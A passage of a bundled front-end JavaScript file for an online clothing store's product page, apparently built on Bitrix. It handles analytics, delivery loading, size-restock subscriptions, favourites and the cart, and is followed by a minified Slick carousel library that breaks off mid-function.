                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const loadDeliveries = () => {
    let $prod = $(".fruit");
    if ($prod.length) {
      let barCode = $prod.attr("data-bar-code");
      let parentId = $prod.attr("data-product-id");
      let id = $prod.attr("data-item");

      $.get(
        ajaxPathBase +
        "?act=getDeliveries&id=" +
        id +
        "&parentId=" +
        parentId +
        "&barCode=" +
        barCode,
        function (data) {
          let $dvBlock = $("#delivery-block");
          if ($dvBlock.length) {
            $dvBlock.html(data);
            $dvBlock.removeClass("hide");
          }
        }
      ).done(function() {
        let accordions = document.querySelectorAll(".accordion");
        if (accordions.length) {
          for (let i = 0, l = accordions.length; i < l; ++i) {
            new Accordion(accordions[i]);
          }
        }
      }).fail(function (jqxhr, textStatus, error) {
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };

  const isEmpty = (str) => !str.trim().length;
  const addSubscribe = function (event) {
    let input = $(this).siblings('.consent__input');
    if (isEmpty(input.val())) {
      return false;
    }
    let $item = $(this).closest(".fruit");
    const $productId = $item.attr("data-item");
    const $email = input.val().trim();
    $(".roll__input").prop("checked", true);
    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $(".consent").addClass("hide");
        $(".stay").removeClass("hide");
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });
  };

  const addSubscribeFromModal = function(event) {

    let input = $('#reveal-size-subscription .consent__input');
    const $email = input.val().trim();
    if (isEmpty($email)) {
      return false;
    }

    const $productId = $('#reveal-size-subscription').attr('data-product-id');

    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $('#reveal-size-subscription .size-subscription').addClass("hide");
        $("#reveal-size-subscription .stay").removeClass("hide");
        $("#reveal-size-subscription .stay .roll__input").prop('checked', true);
        loadSubscriptions();
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });

  }

  const subscribeToggle = function (event) {
    event.preventDefault();
    let input = $(this);
    let checked = input.prop("checked");
    if (subscribeLoading) {
      input.prop("checked", !checked);
      return false;
    }
    subscribeLoading = true;

    let $item = input.closest(".fruit");

    let $mobileSubscriptionModal = input.closest('#reveal-size-subscription');

    const $productId = $mobileSubscriptionModal.length
                          ? $mobileSubscriptionModal.attr('data-product-id')
                          : $item.attr("data-item");

    let type;
    if (input.prop("checked")) {
      type = "addSubscribe";
    } else {
      type = "rmSubscribe";
    }

    $.getJSON(
      ajaxPathBase + "?act=" + type + "&id=" + $productId,
      function (jsonData) {
        if (jsonData.SUCCESS && jsonData.SUBSCRIBE) {
          input.prop("checked", true);
        }
        if (jsonData.SUCCESS && !jsonData.SUBSCRIBE) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (jsonData.SUCCESS && jsonData.USER.IS_AUTH == false) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }
        loadSubscriptions();
        $mobileSubscriptionModal.find('.size-subscription').removeClass('hide');
      }
    ).fail(function (jqxhr, textStatus, error) {
      $(this).prop("checked", false);
      console.error("Request Failed: " + textStatus + ", " + error);
    });
    subscribeLoading = false;
  };
  const favouriteToggle = function (event) {
    event.preventDefault();
    let favorite = $(this);
    const offerIds = favorite.attr('data-offer-ids').split(',');
    let action = favorite.data('act') || 'add';
    let url = '/local/ajax/add-to-favorite.php';
    if (favorite.hasClass('fruit__like_active')) {
      url = '/local/ajax/delete-from-favorite.php';
      action = 'del';
    }
    $.ajax({
      url: url,
      type: 'POST',
      data: { offerIds: offerIds },
      dataType: 'json',
      success: function(data) {
        if (data.success) {
          updateHtmlFavouriteSmallCart();
          let fav = $(document).find('.js-favourites-circle');
          if (data.count > 0) {
            if (fav.length && fav.hasClass('hide')) {
              fav.removeClass('hide');
            }
          } else {
            if (fav.length) {
              fav.addClass('hide');
            }
          }
          favorite.toggleClass('fruit__like_active');
          favorite.data('act', favorite.hasClass('fruit__like_active') ? 'del' : 'add');
          if (data.favorites) window.allFavorites = data.favorites;
          updateFavoritesCount(data.count);
        } else {
          console.error('Server error:', data.error);
        }
      },
      error: function(xhr, status, error) {
        console.error('Network error:', error);
        console.log('Server response:', xhr.responseText);
      }
    });
  };

  function updateHtmlFavouriteSmallCart(){
    $.ajax({
      url: "/local/ajax/get-small-favorite.php",
      type: 'GET',
      data: { refresh: "y" },
      success: function(data) {
        if(data.length > 0) {
          $('#refresh_small_fav').replaceWith(data);
        }
      },
      error: function(xhr, status, error) {
        console.error("Ошибка сети:", error);
        console.log("Ответ сервера:", xhr.responseText);
      }
    });
  }

  function updateCartButton() {
    let $item = $(".fruit");
    let productId = $item.attr("data-item");

    if (window.cartItems && window.cartItems.includes(parseInt(productId))) {
      $(".vend__button:not(.vend__button_lock)").addClass("vend__button_blue").html("Перейти в корзину");
      $(".vend__button:not(.vend__button_lock)").next().find(".buy_modal_price").addClass("d-none");
    } else {
      $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");
      $(".buy_modal_price").removeClass("d-none");
    }
  }

  function updateFavoritesIcon($item) {
    let offerId = $($item).attr("data-item");
    let favourite = $($item).find(".fruit__like");
    if (Object.values(window.allFavorites).some((x) => x === parseInt(offerId))) {
      favourite.addClass("fruit__like_active");
    } else {
      favourite.removeClass("fruit__like_active");
    }
  }

  function _getFavorite() {
    return new Promise(function (resolve, reject) {
      $.ajax({
        url: "/local/ajax/get-favorite.php",
        type: "POST",
        dataType: "json",
        data: {},
        cache: false,
      })
        .done(function (response) {
          resolve(response);
        })
        .fail(function (jqxhr, textStatus, error) {
          reject(error);
        });
    });
  }
  updateCartButton();
  globalLoadFavorites().then(function () {
    updateFavoritesIcon(element);
  });
  $(document).on("click", ".skuPropertyLinkDetail", selectSku);

  // Заготовка для изменения цвета/размера пир переходе назад/вперед после выбора sku
  // $(window).bind('popstate', function(event) {
  //   if(event.originalEvent.state.changedItem) {

  //     const [color, size] = event.originalEvent.state.changedItem.split(";");
  //     const [codeColor, valueColor] = color.split(":");
  //     const [codeSize, valueSIze] = size.split(":");

  //     $(".skuPropertyLinkDetail").removeClass("tint_active");
  //     $(`.skuPropertyLinkDetail`).siblings("input").prop("checked", false);

  //     if($(`.skuPropertyLinkDetail[data-value='${valueColor}']`).length &&  $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).length) {

  //       $(`.skuPropertyLinkDetail[data-value='${valueColor}']`).addClass("tint_active")
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).addClass("tint_active");
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).siblings("input").prop("checked", true);

  //       selectSku(event, $(`.skuPropertyLinkDetail[data-value='${valueColor}']`));
  //     }
  //   }
  // });
  dataLayerShowDetail(viewItem, element);
  setTimeout(() => loadDeliveries(), 200);

  $(document).on("click touchstart", ".buy_modal_btns", addBasket);
  $(document).on("click touchstart", ".dunk__buy", addBasket);
  $(document).on("click touchstart", ".consent__button", addSubscribe);
  $(document).on("click touchstart", "#reveal-size-subscription button", addSubscribeFromModal);
  $(document).on("change", ".roll__input", subscribeToggle);
  $(document).on("click touchstart", ".fruit__like", favouriteToggle);

  $(document).on("click", ".recent__link", function (e) {
    e.preventDefault();
    $("body").addClass("scroll-lock");
    const $overlay = $(".overlay");
    if ($overlay.length) {
      $overlay.removeClass("overlay_invisible");
    } else {
      let $newOverlay = $("<div />", {
        class: "overlay",
      });
      $("body").append($newOverlay);
    }
    $("#reveal-map3").addClass("leak_visible");
    // let productId = $(this).attr("data-popup-pid");
    // let productSku = $(this).attr("data-popup-code");
    // let offerId = $(this).attr("data-popup-id");
    // var url =
    //   "/personal/cart/booking/ajax.php?id=" +
    //   productId +
    //   "&sku=" +
    //   productSku +
    //   "&offer_id=" +
    //   offerId;
    // $("#modal_data").load(url);
  });


  /** mobile sizes selector */

  $modalSizes = $('.leak_sizes');
  $modalSizeSubscription = $('#reveal-size-subscription');

  function openSizeSelectorModal() {
    showOverlay();
    $("body").addClass("scroll-lock sizes-opened");
    $modalSizes.addClass('leak_visible');
    $modalSizes.scrollTop(0);

    loadSubscriptions()
  }

  let sizeSubscriptions = {};
  // загрузка подписок
  function loadSubscriptions() {
    sizeSubscriptions = {};
    const links = $modalSizes.find('[data-leak="reveal-size-subscription"]');
    // load product info
    let $item = $(".fruit");
    let props = "";
    let params = "";
    let highload = "";
    const productId = $item.data("product-id");
    $item.find(".skuPropertyList").each(function (index, prop) {
        let $nameProp = $(prop).data("name");
        if ($(prop).data("highload") == "Y") {
          highload = highload + $nameProp + ";";
        }
        $(prop)
          .find(".skuPropertyLinkDetail")
          .each(function () {
            let item = $(this);

            props = props + $nameProp + ":" + item.data("value") + ";";
            if (item.hasClass("tint_active")) {
              if ($nameProp !== 'RAZMER') {
                params = params + $nameProp + ":" + item.data("value") + ";";
              }
            }
        });
    });

    let paramType = 'RAZMER';

    links.each(function(e) {
      const $link = $(this);
      const selectedSize = $(this).closest('label').attr('data-value');
      $.getJSON(
        ajaxPathBase +
        "?act=selectSku&show_delivery=N&props=" +
        encodeURIComponent(props) +
        "&price-code=" +
        encodeURIComponent($item.data("price-code")) +
        "&params=" +
        encodeURIComponent(params + `RAZMER:${selectedSize}`) +
        "&highload=" +
        encodeURIComponent(highload) +
        "&product_id=" +
        productId +
        "&iblock_id=" +
        $item.data("iblock-id") +
        "&HIDE_AVAILABLE=" +
        "N" +
        "&SHOW_DEACTIVATED=" +
        'false' +
        "&slice=N" +
        "&prop_id=" +
        $item.data("prop-id") +
        "&param-type=" + paramType
      ).done(function(http) {

        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        sizeSubscriptions[selectedSize] = {
          productId: $product.ID,
          status: $subscribe.STATUS
        };

        $link.attr('data-product-id', $product.ID);
        $link.html($subscribe.STATUS === 'N' ? 'Подписаться' : 'Вы подписаны');
        $link.attr('data-subscription', $subscribe.STATUS);

      });
    })
  }

  $(document).on("click", ".size-select", function(e) {
    e.preventDefault();
    openSizeSelectorModal();
  });

  $(document).on('click', '[data-subscribe-open]', function (e) {
    e.preventDefault();
    openSizeSelectorModal();
  });

  // закрытие модального окна подписки
  $(document).on("click", ".overlay, #reveal-size-subscription .leak__close", function(e) {
     if (!$modalSizeSubscription.hasClass('leak_visible')) {
      $("body").removeClass("sizes-opened");
      isMissingSizeForBasketAdd = false;
    } else {
      setTimeout(() => {
        if ($modalSizes.find('.jsRazmerContainer').children().length > 1) {
          $('.overlay').css('z-index', "");
          $modalSizes.addClass('leak_visible');
          showOverlay();
        }
      })
    }
  })

  $(document).on('click', ".leak_sizes .leak__close", function(e) {
    $("body").removeClass("sizes-opened");
  })

});

// Клик по подписке на размер (мобилка)
$(document).on('click', '.js-call-subscribe', function(e) {
  e.stopPropagation();

  $('.overlay').css('z-index', '300');
  $('#reveal-size-subscription .size-subscription').removeClass("hide");
  $("#reveal-size-subscription .stay").addClass("hide");

  let $subscriptionForm =  $('#reveal-size-subscription .size-subscription');
  let $unsubscriptionForm = $('#reveal-size-subscription .stay');
  let $loading = $('#reveal-size-subscription .loading');

  $subscriptionForm.addClass('hide');
  $unsubscriptionForm.addClass('hide');
  $loading.removeClass('hide');

  $unsubscriptionForm.find('.roll__input').prop('checked', true);

  const $this = $(this);
  const productId = $this.attr('data-product-id');
  const isSubscribed = $this.attr('data-subscription') === 'Y';

  $loading.addClass('hide');
  $('#reveal-size-subscription').attr('data-product-id', productId);
  if (isSubscribed) {
    $unsubscriptionForm.removeClass('hide');
  } else {
    $subscriptionForm.removeClass('hide');
  }
});


// обработка клонов slick slider для fancybox
$(document).on("click", "[data-fancybox]", function () {
  $(".slick-cloned").each(function () {
    let attr = $(this).attr('data-fancybox');

    $(this).attr('data-fancybox', attr + ' cloned');
  });
});

let uniqueImages = new Set();

setTimeout(() => {
  $(".fancybox-thumbs__list a").each(function () {
    let bgImage = $(this).css("background-image");

    if (uniqueImages.has(bgImage)) {
      $(this).hide();
    } else {
      uniqueImages.add(bgImage);
    }
  });
}, 100);

// Отдельный от компонента запрос на обновление статистики просмотров,
// так как это может приводить к длительной работе функции CatalogViewedProductTable::refresh()
BX.ready(function () {
  const firstFruit = document.querySelector('.fruit');
  if (firstFruit) {
    const fruitProductId = firstFruit.getAttribute('data-product-id');
    const fruitItemId = firstFruit.getAttribute('data-item');
    const viewedInComponent = firstFruit.getAttribute('data-viewed-in-component');

    BX.ajax({
      method: 'POST',
      dataType: 'json',
      data: {
        'productId': fruitProductId,
        'itemId': fruitItemId,
        'viewedInComponent': viewedInComponent,
      },
      url: '/local/components/cetera/catalog.item/ajax.php?action=catalogViewedProductRefresh',
      timeout: 30,
      onsuccess: function (data) {},
      onfailure: BX.proxy(function(err)
      {
        console.error(err)
      })
    });
  } else {
    console.error('No element with class "fruit" found');
  }
});

function updateCounter(circleSelector, numberSelector, count) {
  const circle = document.querySelector(circleSelector);
  const number = document.querySelector(numberSelector);

  if (!circle || !number) {
    console.error(`Elements not found: ${circleSelector}, ${numberSelector}`);
    return;
  }

  const parsedCount = parseInt(count) || 0;

  number.textContent = parsedCount.toString();

  if (parsedCount <= 0) {
    circle.classList.add('hide');
  } else {
    circle.classList.remove('hide');
  }
}

function updateFavoritesCount(count) {
  updateCounter(
    '.js-favourites-circle',
    '.mobile-nav__link .js-favourites .header__round__number',
    count
  );
}

function updateBasketCount(changeAmount) {
  const circle = document.querySelector('.js-cart');
  const number = document.querySelector('.mobile-nav__link .js-cart .header__round__number');

  if (!circle || !number) {
    console.error('Element not found:', {
      circle: circle,
      number: number
    });
    return;
  }

  //const parsedCount = parseInt(count) || 0;
  const currentValue = parseInt(number.innerHTML) || 0;
  const newValue = currentValue + changeAmount;

  number.innerHTML = newValue;
  if (newValue <= 0) {
    //number.classList.add('hide');
    circle.classList.add('hide');
  } else {
    //number.classList.remove('hide');
    circle.classList.remove('hide');
  }
}
document.addEventListener('DOMContentLoaded', function () {
  function checkCompleteImageDiv() {
    const completeImageDiv = document.getElementById('complete-the-image');
    const fullLookLink = document.getElementById('fullLook');
    if (completeImageDiv && fullLookLink) {
      if (completeImageDiv.children.length > 0 || completeImageDiv.textContent.trim().length > 0) {
        fullLookLink.classList.add('visible');
      }
    }
    fullLookLink.addEventListener('click', function (e) {
      const target = document.getElementById('complete-the-image');
      if (target) {
        e.preventDefault();
        const offset = 60;
        const targetPosition = target.getBoundingClientRect().top + window.scrollY - offset;
        window.scrollTo({ top: targetPosition, behavior: 'smooth' });
      }
    });
  }
  checkCompleteImageDiv();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863";s:6:"source";s:59:"/local/components/cetera/catalog.item_major/js/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var 